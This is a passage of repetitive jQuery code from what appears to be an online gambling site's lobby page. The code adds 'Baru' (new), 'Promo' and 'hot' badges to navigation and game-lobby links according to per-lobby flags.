        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-14292"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-16502"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-26613"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-17529"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-2101"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-15964"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-2676"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-17544"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-2687"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-21281"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-10020"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-25841"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-15463"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
